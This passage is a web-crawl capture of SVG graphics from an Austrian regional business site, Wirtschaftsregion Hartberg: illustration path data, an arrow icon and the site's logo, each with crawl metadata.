d="M211.29,415.77a.65.65,0,0,1-.63-.5h-1.35a.65.65,0,0,1-1.27,0H206.7a.69.69,0,0,1-.68.54.7.7,0,0,1-.68-.54h-1.22a.65.65,0,0,1-1.27,0h-1.52a.67.67,0,0,1-.64.5.66.66,0,1,1,.64-.82h1.52a.65.65,0,0,1,1.27,0h1.22a.7.7,0,0,1,.68-.54.69.69,0,0,1,.68.54H208a.65.65,0,0,1,1.27,0h1.35a.64.64,0,0,1,.63-.5.66.66,0,0,1,0,1.32m-11.59-2v.09a1.3,1.3,0,0,0,0,2.58v.09h12.36v-.09a1.3,1.3,0,0,0,0-2.58v-.09Z" style="fill:#67696a"/><path d="M202.34,407.56h3.5v1.79h-3.5Zm-3.8,5.68s.78-.07,2-.07H211.6a2.61,2.61,0,0,1,1.25.25,3.67,3.67,0,0,0,.25-.64l.35.15a5.35,5.35,0,0,0,1.33,3.56h5.12a9.73,9.73,0,0,1-4-8.46,4.83,4.83,0,0,0-2.26,3.22h-.4a3.63,3.63,0,0,0-.73-1.73H210v-1.73h-1v1.73h-2.3l0-2.62H201.9v2.24l-3,.05a2.65,2.65,0,0,0-.32,4.05" style="fill:#231f20"/><path d="M218.82,415.52c.3-.94.69-1.76,1.07-1.65.86.26.72-2.05,1.36-1.79s1.79-3.6,2.43-1.8,1.22,3.59,2,3.59.64-1.79,1.43-1,2.29,1,2.79,2.31l.1.36.15,1H218.82Z" style="fill:#ae661e"/><g style="clip-path:url(#a6ec9bc1-32dd-4bdb-a486-7da571a4c81c)"><path d="M206.28,378.3c0,7.22-10.38,13.07-23.19,13.07s-23.18-5.85-23.18-13.07,10.38-13.07,23.18-13.07,23.19,5.85,23.19,13.07" style="fill:#fff"/></g><path d="M174.2,380.54a.38.38,0,1,0,.38.38.38.38,0,0,0-.38-.38" style="fill:#67696a"/><path d="M171.66,380.59a.32.32,0,0,0-.33.33.33.33,0,0,0,.33.33.33.33,0,0,0,.33-.33.33.33,0,0,0-.33-.33" style="fill:#67696a"/><path d="M176.84,380.59a.33.33,0,0,0-.33.33.34.34,0,0,0,.67,0,.33.33,0,0,0-.34-.33" style="fill:#67696a"/><path d="M168.87,380.59a.34.34,0,0,0-.34.33.34.34,0,0,0,.34.33.33.33,0,0,0,.33-.33.33.33,0,0,0-.33-.33" style="fill:#67696a"/><path d="M179.47,380.59a.34.34,0,0,0-.34.33.34.34,0,0,0,.34.33.33.33,0,0,0,.33-.33.33.33,0,0,0-.33-.33" style="fill:#67696a"/><path d="M179.47,381.58a.67.67,0,0,1-.64-.5h-1.35a.66.66,0,0,1-.64.5.64.64,0,0,1-.62-.5h-1.34a.7.7,0,0,1-1.36,0H172.3a.67.67,0,0,1-.64.5.65.65,0,0,1-.63-.5H169.5a.66.66,0,1,1-.63-.82.65.65,0,0,1,.63.5H171a.64.64,0,0,1,.63-.5.66.66,0,0,1,.64.5h1.22a.7.7,0,0,1,1.36,0h1.34a.63.63,0,0,1,.62-.5.65.65,0,0,1,.64.5h1.35a.66.66,0,1,1,.64.82m-11.59-2v.09a1.31,1.31,0,0,0-1.14,1.29,1.29,1.29,0,0,0,1.14,1.28v.1h12.36v-.1a1.28,1.28,0,0,0,1.13-1.28,1.3,1.3,0,0,0-1.13-1.29v-.09Z" style="fill:#67696a"/><path d="M170.52,373.37H174v1.79h-3.49Zm-3.8,5.68s.77-.07,2-.07h11.1a2.63,2.63,0,0,1,1.25.25,4.68,4.68,0,0,0,.25-.64l.35.15A5.39,5.39,0,0,0,183,382.3h5.12a9.74,9.74,0,0,1-4-8.46,4.77,4.77,0,0,0-2.26,3.22h-.4a3.63,3.63,0,0,0-.73-1.73h-2.54V373.6h-1v1.73h-2.31l0-2.63h-4.82V375L167,375a2.64,2.64,0,0,0-.31,4.05" style="fill:#231f20"/><path d="M187,381.33c.31-.94.7-1.76,1.08-1.65.86.26.72-2.05,1.36-1.8s1.78-3.59,2.43-1.79,1.21,3.59,2,3.59.64-1.8,1.43-1,2.29,1,2.79,2.32l.1.36.14,1H187Z" style="fill:#ae661e"/><g style="clip-path:url(#fd677528-9896-48f9-80b6-1988a54f4dc2)"><path d="M293.06,336.44c0,7.22-10.38,13.07-23.19,13.07s-23.18-5.85-23.18-13.07,10.38-13.07,23.18-13.07,23.19,5.85,23.19,13.07" style="fill:#fff"/></g><path d="M261,338.68a.38.38,0,1,0,.38.38.38.38,0,0,0-.38-.38" style="fill:#67696a"/><path d="M258.44,338.72a.34.34,0,0,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M263.62,338.72a.34.34,0,1,0,.34.34.34.34,0,0,0-.34-.34" style="fill:#67696a"/><path d="M255.65,338.72a.34.34,0,1,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M266.25,338.72a.34.34,0,1,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M266.25,339.71a.67.67,0,0,1-.64-.49h-1.35a.66.66,0,0,1-1.27,0h-1.33a.7.7,0,0,1-1.36,0h-1.22a.67.67,0,0,1-.64.49.64.64,0,0,1-.63-.49h-1.53a.66.66,0,1,1,0-.33h1.53a.64.64,0,0,1,.63-.49.67.67,0,0,1,.64.49h1.22a.7.7,0,0,1,1.36,0H263a.66.66,0,0,1,1.27,0h1.35a.67.67,0,0,1,.64-.49.66.66,0,1,1,0,1.31m-11.6-2v.09a1.3,1.3,0,0,0,0,2.57v.09H267v-.09a1.3,1.3,0,0,0,0-2.57v-.09Z" style="fill:#67696a"/><path d="M257.3,331.5h3.49v1.8H257.3Zm-3.81,5.69s.78-.08,2-.08h11.1a2.56,2.56,0,0,1,1.25.26,4.79,4.79,0,0,0,.25-.65l.35.15a5.42,5.42,0,0,0,1.32,3.57h5.12a9.74,9.74,0,0,1-4-8.46,4.77,4.77,0,0,0-2.26,3.21h-.4a3.56,3.56,0,0,0-.73-1.72h-2.54v-1.74h-1v1.74h-2.31l0-2.63h-4.82v2.24l-3.05.06a2.65,2.65,0,0,0-.32,4.05" style="fill:#231f20"/><path d="M273.77,339.46c.31-.93.69-1.76,1.08-1.64.86.26.72-2.05,1.36-1.8s1.78-3.59,2.43-1.79,1.21,3.59,2,3.59.64-1.8,1.43-1,2.29,1,2.79,2.31l.1.36.14,1H273.77Z" style="fill:#ae661e"/><g style="clip-path:url(#e2e34e64-8a23-4cdc-8444-fbda2bcccb56)"><path d="M341,308.16c0,7.22-10.38,13.07-23.18,13.07s-23.18-5.85-23.18-13.07,10.37-13.07,23.18-13.07S341,301,341,308.16" style="fill:#fff"/></g><path d="M308.88,310.4a.38.38,0,1,0,.38.38.38.38,0,0,0-.38-.38" style="fill:#67696a"/><path d="M306.34,310.45a.34.34,0,0,0,0,.67.34.34,0,1,0,0-.67" style="fill:#67696a"/><path d="M311.53,310.45a.34.34,0,0,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M303.55,310.45a.34.34,0,1,0,.33.33.33.33,0,0,0-.33-.33" style="fill:#67696a"/><path d="M314.15,310.45a.34.34,0,0,0,0,.67.34.34,0,1,0,0-.67" style="fill:#67696a"/><path d="M314.15,311.44a.64.64,0,0,1-.63-.5h-1.35a.66.66,0,0,1-.64.5.64.64,0,0,1-.63-.5h-1.34a.69.69,0,0,1-.68.55.7.7,0,0,1-.68-.55H307a.66.66,0,0,1-.64.5.65.65,0,0,1-.63-.5h-1.52a.65.65,0,1,1,0-.32h1.52a.65.65,0,0,1,.63-.49.67.67,0,0,1,.64.49h1.22a.7.7,0,0,1,.68-.54.69.69,0,0,1,.68.54h1.34a.65.65,0,0,1,.63-.49.67.67,0,0,1,.64.49h1.35a.66.66,0,0,1,1.29.16.65.65,0,0,1-.66.66m-11.59-2v.1a1.3,1.3,0,0,0,0,2.57v.09h12.36v-.09a1.29,1.29,0,0,0,0-2.57v-.1Z" style="fill:#67696a"/><path d="M305.2,303.23h3.49V305H305.2Zm-3.8,5.68s.78-.07,2-.07h11.09a2.54,2.54,0,0,1,1.25.26,3.76,3.76,0,0,0,.25-.65l.35.15a5.35,5.35,0,0,0,1.33,3.56h5.12a9.71,9.71,0,0,1-4-8.46,4.84,4.84,0,0,0-2.26,3.22h-.4a3.63,3.63,0,0,0-.73-1.73h-2.54v-1.73h-1v1.73h-2.3l0-2.62h-4.82v2.24l-3,.05a2.65,2.65,0,0,0-.32,4.05" style="fill:#231f20"/><path d="M321.68,311.19c.3-.94.69-1.76,1.07-1.64.86.25.72-2.05,1.36-1.8s1.79-3.59,2.43-1.8,1.22,3.6,2,3.6.64-1.8,1.43-1,2.29,1,2.79,2.31l.1.36.15,1H321.68Z" style="fill:#ae661e"/><path d="M360.69,317.64a1.24,1.24,0,0,1-1,.48c-.92,0-1-.48-1-.48V297.69h2.09Z" style="fill:#fff"/><path d="M360.69,317.64l-.25-.16.1.06-.09-.06h0l.1.06-.09-.06a1,1,0,0,1-.8.34,1.09,1.09,0,0,1-.69-.17l-.07-.08v0l-.11,0,.11,0h0l-.11,0,.11,0-.28.08h.3V298h1.49v19.65h.3l-.25-.16.25.16h.3V297.39H358.3v20.33a.72.72,0,0,0,.28.39,1.65,1.65,0,0,0,1.06.31,1.53,1.53,0,0,0,1.29-.61l.05-.08v-.09Z" style="fill:#676c64"/><path d="M339.35,268.8h40.59a1.28,1.28,0,0,1,1.28,1.28v26.26a1.28,1.28,0,0,1-1.28,1.28H339.36a1.29,1.29,0,0,1-1.29-1.29V270.09A1.28,1.28,0,0,1,339.35,268.8Z" style="fill:#fff"/><path d="M381.22,296.34h-.9a.39.39,0,0,1-.38.38H339.35a.39.39,0,0,1-.38-.38V270.08a.38.38,0,0,1,.38-.37h40.59a.38.38,0,0,1,.38.37v26.26h1.81V270.08a2.19,2.19,0,0,0-2.19-2.18H339.35a2.19,2.19,0,0,0-2.19,2.18v26.26a2.2,2.2,0,0,0,2.19,2.19h40.59a2.2,2.2,0,0,0,2.19-2.19Z" style="fill:#0bb4e3"/><path d="M344,281.06a1.91,1.91,0,0,0,1,.29c.58,0,.93-.31.93-.75s-.24-.65-.84-.88-1.17-.64-1.17-1.26a1.28,1.28,0,0,1,1.44-1.2,2,2,0,0,1,1,.21l-.16.47a1.7,1.7,0,0,0-.84-.21c-.6,0-.83.36-.83.66s.27.62.88.86,1.12.65,1.12,1.3-.49,1.28-1.54,1.28a2.23,2.23,0,0,1-1.13-.29Z" style="fill:#676c64"/><path d="M348,277.82v.76h.83V279H348v1.72c0,.39.11.61.44.61a1,1,0,0,0,.33,0l0,.44a1.57,1.57,0,0,1-.52.08.82.82,0,0,1-.62-.24,1.24,1.24,0,0,1-.22-.84V279h-.5v-.44h.5V278Z" style="fill:#676c64"/><path d="M349.33,281.42a.39.39,0,0,1,.4-.41.38.38,0,0,1,.38.41.39.39,0,1,1-.78,0" style="fill:#676c64"/><path d="M353.15,277.33h.58v3c0,1.18-.58,1.54-1.35,1.54a1.81,1.81,0,0,1-.61-.1l.08-.47a1.3,1.3,0,0,0,.49.09c.51,0,.81-.23.81-1.1Z" style="fill:#676c64"/><path d="M355,280.18c0,.69.4,1.22,1,1.22s1-.52,1-1.24c0-.54-.27-1.21-1-1.21s-1,.63-1,1.23m2.52,0a1.56,1.56,0,0,1-1.59,1.69,1.51,1.51,0,0,1-1.52-1.63,1.56,1.56,0,0,1,1.58-1.69,1.51,1.51,0,0,1,1.53,1.63" style="fill:#676c64"/><path d="M358.27,277.09h.58v2h0a1.06,1.06,0,0,1,.42-.42,1.16,1.16,0,0,1,.59-.16c.42,0,1.11.27,1.11,1.36v1.89h-.58v-1.83c0-.51-.19-.94-.74-.94a.84.84,0,0,0-.77.58.59.59,0,0,0,0,.27v1.92h-.58Z" style="fill:#676c64"/><path d="M363.6,280.14c-.64,0-1.35.1-1.35.71a.51.51,0,0,0,.54.56.8.8,0,0,0,.78-.54.62.62,0,0,0,0-.18Zm.55.86a5.7,5.7,0,0,0,.05.76h-.52l-.05-.4h0a1.19,1.19,0,0,1-1,.47.9.9,0,0,1-1-.91c0-.77.68-1.19,1.91-1.18v-.07a.65.65,0,0,0-.72-.73,1.59,1.59,0,0,0-.84.24l-.13-.39a2.12,2.12,0,0,1,1.05-.28c1,0,1.21.67,1.21,1.3Z" style="fill:#676c64"/><path d="M365.09,279.44c0-.34,0-.6,0-.86h.51l0,.52h0a1.2,1.2,0,0,1,1.05-.59c.44,0,1.13.27,1.13,1.36v1.89h-.58v-1.83c0-.52-.19-.94-.74-.94a.83.83,0,0,0-.77.59.73.73,0,0,0,0,.27v1.91h-.58Z" style="fill:#676c64"/><path d="M368.74,279.44c0-.34,0-.6,0-.86h.52l0,.52h0a1.2,1.2,0,0,1,1.05-.59c.44,0,1.13.27,1.13,1.36v1.89h-.58v-1.83c0-.52-.19-.94-.74-.94a.85.85,0,0,0-.78.59,1.06,1.06,0,0,0,0,.27v1.91h-.58Z" style="fill:#676c64"/><path d="M342.44,286.52H343v3.18h-.58Zm.64-.89a.36.36,0,0,1-.71,0,.35.35,0,0,1,.36-.36.34.34,0,0,1,.35.36" style="fill:#676c64"/><path d="M344,287.38c0-.33,0-.6,0-.86h.51l0,.53h0a1.18,1.18,0,0,1,1.05-.59c.44,0,1.13.26,1.13,1.35v1.89h-.58v-1.83c0-.51-.19-.94-.74-.94a.83.83,0,0,0-.77.59.73.73,0,0,0,0,.27v1.91H344Z" style="fill:#676c64"/><path d="M351.19,287.82a1,1,0,0,0,0-.25.84.84,0,0,0-.83-.66c-.6,0-.95.53-.95,1.22s.32,1.18.94,1.18a.87.87,0,0,0,.84-.69,1,1,0,0,0,0-.25Zm.57-2.78v3.84c0,.28,0,.61,0,.82h-.51l0-.55h0a1.13,1.13,0,0,1-1.07.62,1.45,1.45,0,0,1-1.37-1.61,1.52,1.52,0,0,1,1.43-1.7,1.09,1.09,0,0,1,1,.47h0V285Z" style="fill:#676c64"/><path d="M354.75,287.8a.82.82,0,0,0-.8-.93,1,1,0,0,0-.89.93Zm-1.7.42a1,1,0,0,0,1.09,1.1,2.14,2.14,0,0,0,.89-.16l.1.41a2.59,2.59,0,0,1-1.06.21,1.49,1.49,0,0,1-1.57-1.62,1.54,1.54,0,0,1,1.5-1.7,1.33,1.33,0,0,1,1.31,1.49,1.76,1.76,0,0,1,0,.27Z" style="fill:#676c64"/><path d="M356,287.51c0-.37,0-.69,0-1h.51l0,.63h0a1,1,0,0,1,.89-.69h.16V287h-.2a.81.81,0,0,0-.78.74,2.28,2.28,0,0,0,0,.27v1.69H356Z" style="fill:#676c64"/><polygon points="360.16 285.27 360.16 287.13 362.3 287.13 362.3 285.27 362.88 285.27 362.88 289.7 362.3 289.7 362.3 287.63 360.16 287.63 360.16 289.7 359.58 289.7 359.58 285.27 360.16 285.27" style="fill:#676c64"/><path d="M365.53,288.08c-.63,0-1.35.1-1.35.72a.51.51,0,0,0,.54.55.82.82,0,0,0,.79-.53.68.68,0,0,0,0-.19Zm.56.86a5.58,5.58,0,0,0,.05.76h-.52l-.05-.4h0a1.19,1.19,0,0,1-1,.47.9.9,0,0,1-1-.91c0-.77.68-1.19,1.91-1.18v-.07a.65.65,0,0,0-.72-.73,1.54,1.54,0,0,0-.84.24l-.13-.39a2.09,2.09,0,0,1,1.05-.27c1,0,1.21.66,1.21,1.29Z" style="fill:#676c64"/><path d="M367,286.52h.57v3.18H367Zm.64-.89a.35.35,0,0,1-.37.35.34.34,0,0,1-.35-.35.35.35,0,0,1,.36-.36.34.34,0,0,1,.36.36" style="fill:#676c64"/><path d="M370.73,287.82a1,1,0,0,0,0-.25.85.85,0,0,0-.84-.66c-.6,0-.95.53-.95,1.22s.32,1.18.94,1.18a.88.88,0,0,0,.85-.69,1,1,0,0,0,0-.25Zm.58-2.78v3.84c0,.28,0,.61,0,.82h-.51l0-.55h0a1.13,1.13,0,0,1-1.07.62,1.45,1.45,0,0,1-1.37-1.61,1.52,1.52,0,0,1,1.43-1.7,1.08,1.08,0,0,1,1,.47h0V285Z" style="fill:#676c64"/><path d="M374.29,287.8a.82.82,0,0,0-.8-.93,1,1,0,0,0-.89.93Zm-1.69.42a1,1,0,0,0,1.09,1.1,2.12,2.12,0,0,0,.88-.16l.1.41a2.59,2.59,0,0,1-1.06.21,1.49,1.49,0,0,1-1.57-1.62,1.54,1.54,0,0,1,1.49-1.7,1.34,1.34,0,0,1,1.32,1.49,1,1,0,0,1,0,.27Z" style="fill:#676c64"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-16.svg
body_size: 185
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#a6c63d;}</style></defs><g id="Layer_1" data-name="Layer 1"><polygon class="cls-1" points="131.36 446.16 334.63 242.89 334.57 428.25 446.16 316.67 446.15 53.84 183.34 53.84 71.75 165.43 257.11 165.37 53.84 368.64 131.36 446.16"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/08/wr-logo.svg
body_size: 18620
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" data-name="Ebene 1" viewBox="0 0 511.49 108.35"><defs><style>
      .cls-1 {
        fill: #2fb2df;
      }

      .cls-2 {
        fill: #707266;
      }

      .cls-3 {
        fill: #fff;
      }

      .cls-4 {
        fill: none;
      }
    </style></defs><polygon class="cls-1" points="172.69 40.48 172.82 40.48 177.43 18.39 183.74 18.39 176.21 50.62 170.21 50.62 164.3 29.34 164.17 29.34 158.25 50.62 152.25 50.62 144.7 18.39 151.04 18.39 155.67 40.46 155.8 40.48 161.84 18.39 166.6 18.39 172.69 40.48"></polygon><path class="cls-1" d="M355.26,269.68h-6.47v-24h6.47Zm0-29.69h-6.47v-4.84h6.47Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M373.17,251.29l-2.37-.07a4.3,4.3,0,0,0-2.37.6A3.85,3.85,0,0,0,367,253.5v16.19h-6.44v-24h6l.29,3.54a7.59,7.59,0,0,1,2.18-2.93,4.86,4.86,0,0,1,3.09-1.05,4.94,4.94,0,0,1,.89.07l.84.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M386.41,239.86v5.87h4v4.54h-4v12.2a2.83,2.83,0,0,0,.57,2,2,2,0,0,0,1.55.6,5.39,5.39,0,0,0,.87-.06,6.23,6.23,0,0,0,.86-.19l.55,4.68a13,13,0,0,1-1.9.49,10.64,10.64,0,0,1-2,.17,6.89,6.89,0,0,1-5.15-1.84q-1.8-1.83-1.8-5.82V250.27h-3.5v-4.54h3.5v-5.87Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M407.5,263.09a2.26,2.26,0,0,0-1-1.84,10.35,10.35,0,0,0-3.81-1.37,15.4,15.4,0,0,1-6.41-2.56,5.56,5.56,0,0,1-2.16-4.62,6.59,6.59,0,0,1,2.6-5.25,10.55,10.55,0,0,1,7-2.16,11.45,11.45,0,0,1,7.3,2.14,6.36,6.36,0,0,1,2.6,5.43l-.05.13h-6.24a3.14,3.14,0,0,0-.92-2.35,4.43,4.43,0,0,0-5.16-.14,2.43,2.43,0,0,0-.89,1.91,2.17,2.17,0,0,0,.94,1.82,10,10,0,0,0,3.82,1.26,15.49,15.49,0,0,1,6.57,2.6,5.72,5.72,0,0,1,2.15,4.73A6.27,6.27,0,0,1,411,268.1a11.94,11.94,0,0,1-7.3,2,11.12,11.12,0,0,1-7.56-2.42,6.77,6.77,0,0,1-2.65-5.53l0-.13h5.91a3.38,3.38,0,0,0,1.27,2.79,5.26,5.26,0,0,0,3.12.86,4.42,4.42,0,0,0,2.73-.71,2.26,2.26,0,0,0,.94-1.92" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M428,265.17a3.83,3.83,0,0,0,2.76-1,3.53,3.53,0,0,0,1-2.68h5.87l.07.14A7.45,7.45,0,0,1,435,267.7a10.26,10.26,0,0,1-7,2.45q-5.37,0-8.26-3.39a12.88,12.88,0,0,1-2.9-8.7v-.66a13,13,0,0,1,2.89-8.7c1.92-2.28,4.67-3.41,8.24-3.41a10.06,10.06,0,0,1,7.14,2.52,8.38,8.38,0,0,1,2.63,6.64l-.05.13h-5.89a4.72,4.72,0,0,0-1-3.08,3.46,3.46,0,0,0-2.82-1.23,3.75,3.75,0,0,0-3.62,2,10.93,10.93,0,0,0-1,5.13v.66a10.89,10.89,0,0,0,1,5.16,3.79,3.79,0,0,0,3.65,2" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M447.71,248.76a8.3,8.3,0,0,1,2.77-2.55,7.22,7.22,0,0,1,3.64-.92,7.32,7.32,0,0,1,5.87,2.49c1.42,1.66,2.14,4.22,2.14,7.69v14.22h-6.47v-14.3a6.24,6.24,0,0,0-1-4,3.66,3.66,0,0,0-2.94-1.16,5.4,5.4,0,0,0-2.34.48,4.29,4.29,0,0,0-1.69,1.34v17.6h-6.46V235.15h6.46Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M475.14,265.37a5.58,5.58,0,0,0,3-.84,4.34,4.34,0,0,0,1.79-1.95v-3.39h-3.61a4.3,4.3,0,0,0-3.12,1,3.34,3.34,0,0,0-1.06,2.49,2.53,2.53,0,0,0,.79,1.93,3.15,3.15,0,0,0,2.17.73m5.92,4.32a13.59,13.59,0,0,1-.61-1.73,12.5,12.5,0,0,1-.37-1.86,9,9,0,0,1-2.62,2.9,6.53,6.53,0,0,1-3.89,1.15,8.05,8.05,0,0,1-5.8-1.94,7,7,0,0,1-2-5.28,6.3,6.3,0,0,1,2.71-5.45c1.8-1.3,4.44-1.94,7.91-1.94H480v-1.91a3.72,3.72,0,0,0-.9-2.67,4.22,4.22,0,0,0-5.11-.19,2.68,2.68,0,0,0-.85,2.11l-6.24,0,0-.13a6.09,6.09,0,0,1,2.64-5.24,11.47,11.47,0,0,1,7.33-2.2,10.67,10.67,0,0,1,7,2.18,7.53,7.53,0,0,1,2.68,6.21v9.89a18.69,18.69,0,0,0,.25,3.17,16,16,0,0,0,.81,2.95Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M493,269.69V250.27h-3.56v-4.54H493v-2.66a8.12,8.12,0,0,1,2.33-6.21,9.2,9.2,0,0,1,6.53-2.18,11.83,11.83,0,0,1,1.67.12c.57.08,1.19.2,1.88.35l-.56,4.8-1-.15a7.94,7.94,0,0,0-1.16-.07,3.11,3.11,0,0,0-2.38.86,3.51,3.51,0,0,0-.81,2.48v2.66h4.76v4.54H499.5v19.42Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M517.19,239.86v5.87h4v4.54h-4v12.2a2.78,2.78,0,0,0,.58,2,2,2,0,0,0,1.55.6,5.39,5.39,0,0,0,.87-.06,6.23,6.23,0,0,0,.86-.19l.55,4.68a13.31,13.31,0,0,1-1.9.49,10.79,10.79,0,0,1-2,.17,6.87,6.87,0,0,1-5.15-1.84q-1.8-1.83-1.8-5.82V250.27h-3.5v-4.54h3.5v-5.87Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M538.29,263.09a2.26,2.26,0,0,0-1-1.84,10.42,10.42,0,0,0-3.82-1.37,15.46,15.46,0,0,1-6.41-2.56,5.55,5.55,0,0,1-2.15-4.62,6.58,6.58,0,0,1,2.59-5.25,10.58,10.58,0,0,1,7-2.16,11.4,11.4,0,0,1,7.29,2.14,6.37,6.37,0,0,1,2.61,5.43l-.05.13h-6.24a3.18,3.18,0,0,0-.92-2.35,4.43,4.43,0,0,0-5.16-.14,2.41,2.41,0,0,0-.9,1.91,2.2,2.2,0,0,0,.94,1.82,10.08,10.08,0,0,0,3.82,1.26,15.49,15.49,0,0,1,6.58,2.6,5.75,5.75,0,0,1,2.15,4.73,6.3,6.3,0,0,1-2.77,5.28,12,12,0,0,1-7.31,2,11.12,11.12,0,0,1-7.56-2.42,6.79,6.79,0,0,1-2.64-5.53l0-.13h5.91a3.41,3.41,0,0,0,1.26,2.79,5.27,5.27,0,0,0,3.13.86,4.44,4.44,0,0,0,2.73-.71,2.26,2.26,0,0,0,.94-1.92" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M561.32,251.29l-2.37-.07a4.3,4.3,0,0,0-2.37.6,3.85,3.85,0,0,0-1.42,1.68v16.19h-6.44v-24h6l.29,3.54a7.49,7.49,0,0,1,2.18-2.93,4.86,4.86,0,0,1,3.09-1.05,4.94,4.94,0,0,1,.89.07l.83.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M574.62,250.27a3.38,3.38,0,0,0-2.83,1.37,7.18,7.18,0,0,0-1.28,3.61l.06.11h7.93v-.57a5.19,5.19,0,0,0-1-3.29,3.48,3.48,0,0,0-2.92-1.23m.58,19.88a10.79,10.79,0,0,1-8.28-3.32,11.86,11.86,0,0,1-3.1-8.44v-.88a13.12,13.12,0,0,1,2.93-8.79,10.94,10.94,0,0,1,15.4-.51,11.22,11.22,0,0,1,2.68,7.9v3.52h-14.3l0,.14a6.23,6.23,0,0,0,1.59,3.88,4.94,4.94,0,0,0,3.81,1.52,12.35,12.35,0,0,0,3.57-.43,16.31,16.31,0,0,0,3.1-1.36l1.75,4a12.07,12.07,0,0,1-3.83,2,16.52,16.52,0,0,1-5.27.79" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M594.06,258.38a9.81,9.81,0,0,0,1.07,5,3.69,3.69,0,0,0,3.45,1.82,5.27,5.27,0,0,0,2.52-.55,4.11,4.11,0,0,0,1.64-1.59V252.56a4.51,4.51,0,0,0-1.64-1.69,4.86,4.86,0,0,0-2.47-.6,3.65,3.65,0,0,0-3.47,2.11,12.08,12.08,0,0,0-1.1,5.53Zm-6.46-.47a15.45,15.45,0,0,1,2.47-9.15,8,8,0,0,1,6.92-3.47,6.85,6.85,0,0,1,3.54.9,7.9,7.9,0,0,1,2.61,2.6l.51-3.06h5.58v23.85a8.86,8.86,0,0,1-3.07,7.22q-3.06,2.56-8.53,2.56a15.84,15.84,0,0,1-3.85-.5A17.52,17.52,0,0,1,590,277.5l1.2-4.83a15.17,15.17,0,0,0,3,1.08,14.77,14.77,0,0,0,3.35.36,5.81,5.81,0,0,0,3.91-1.1,4.4,4.4,0,0,0,1.25-3.46v-2.17a7.13,7.13,0,0,1-2.5,2.06,7.41,7.41,0,0,1-3.3.71,8.15,8.15,0,0,1-6.87-3.24,13.72,13.72,0,0,1-2.47-8.54Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M621,269.68h-6.47v-24H621ZM621,240h-6.47v-4.84H621Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M631.75,257.94a10.37,10.37,0,0,0,1.15,5.25,4,4,0,0,0,3.72,2,3.92,3.92,0,0,0,3.66-2,10.28,10.28,0,0,0,1.16-5.24v-.46a10.14,10.14,0,0,0-1.17-5.2,4,4,0,0,0-3.69-2,3.92,3.92,0,0,0-3.67,2,10.38,10.38,0,0,0-1.16,5.19Zm-6.45-.45a12.86,12.86,0,0,1,3-8.78,11.81,11.81,0,0,1,16.61,0,12.76,12.76,0,0,1,3,8.79V258a12.8,12.8,0,0,1-3,8.8,11.84,11.84,0,0,1-16.61,0,12.8,12.8,0,0,1-3-8.8Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M657.81,245.73l.29,3.43A8.81,8.81,0,0,1,661,246.3a7.73,7.73,0,0,1,3.92-1,7.22,7.22,0,0,1,5.67,2.28q2,2.28,2,7.15v15h-6.49v-15a4.85,4.85,0,0,0-1-3.43,3.92,3.92,0,0,0-2.94-1,4.9,4.9,0,0,0-2.3.52,4.83,4.83,0,0,0-1.71,1.47v17.42h-6.46v-24Z" transform="translate(-161.62 -219.06)"></path><polygon class="cls-2" points="173.25 98.68 166.8 98.68 166.8 85.28 153.65 85.28 153.65 98.68 147.19 98.68 147.19 66.44 153.65 66.44 153.65 80.3 166.8 80.3 166.8 66.44 173.25 66.44 173.25 98.68"></polygon><path class="cls-2" d="M348.53,313.43a5.58,5.58,0,0,0,3-.85,4.42,4.42,0,0,0,1.8-1.95v-3.38h-3.61a4.35,4.35,0,0,0-3.13,1,3.35,3.35,0,0,0-1.06,2.5,2.48,2.48,0,0,0,.8,1.92,3.07,3.07,0,0,0,2.17.74m5.91,4.31a12.89,12.89,0,0,1-1-3.58,8.88,8.88,0,0,1-2.62,2.9,6.62,6.62,0,0,1-3.89,1.15,8.11,8.11,0,0,1-5.8-1.94,7,7,0,0,1-2-5.28,6.31,6.31,0,0,1,2.71-5.46q2.71-1.93,7.92-1.94h3.61v-1.9a3.75,3.75,0,0,0-.91-2.68,3.56,3.56,0,0,0-2.68-.95,3.52,3.52,0,0,0-2.43.76,2.7,2.7,0,0,0-.85,2.12l-6.24,0,0-.14a6.11,6.11,0,0,1,2.64-5.24,11.53,11.53,0,0,1,7.33-2.2,10.72,10.72,0,0,1,7,2.18,7.56,7.56,0,0,1,2.68,6.21v9.9a19.88,19.88,0,0,0,.25,3.17,15.68,15.68,0,0,0,.81,2.94Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M377.33,299.34l-2.37-.06a4.3,4.3,0,0,0-2.37.6,3.72,3.72,0,0,0-1.41,1.68v16.18h-6.45V293.79h6l.29,3.54a7.63,7.63,0,0,1,2.18-2.94,5,5,0,0,1,3.09-1.05,5,5,0,0,1,.9.08c.27.05.55.11.83.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" 